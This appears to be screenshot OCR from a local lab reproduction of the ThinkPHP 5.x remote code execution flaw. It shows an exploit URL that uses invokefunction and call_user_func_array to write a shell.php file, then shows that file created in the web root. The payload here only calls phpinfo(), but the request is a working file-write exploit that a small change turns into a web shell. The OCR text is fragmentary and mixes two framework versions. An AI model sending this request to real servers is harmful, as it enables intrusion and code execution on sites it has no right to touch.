 URL
http://127.0.0.1/CMS/thinkphp_5.0.10_full/public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][1]= <?php phpinfo();?>
URL
ute
D:\PhpStudy2018\PHPTutorial\WWW\CMS\think-5.1.29\public\shell.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
Config.php App.php README.md README.md Dispatch.php Request.php Build.php Module.php Controller.php shell.php
1 <?php phpinfo();?>
件 (D:) PhpStudy2018 PHPTutorial WWW CMS think-5.1.29 public 搜索 public
工具(T) 帮助(H)
刻录 新建文件夹
名称 修改日期 类型 大小
static 2018/12/13 14:25 文件夹
.htaccess 2018/12/10 14:50 HTACCESS 文件 1 KB
favicon.ico 2018/12/10 14:50 看图王 ICO 图片... 2 KB
index.php 2018/12/10 14:50 PHP 文件 1 KB
robots.txt 2018/12/10 14:50 文本文档 1 KB
router.php 2018/12/10 14:50 PHP 文件 1 KB
shell.php 2018/12/13 19:28 PHP 文件 1 KB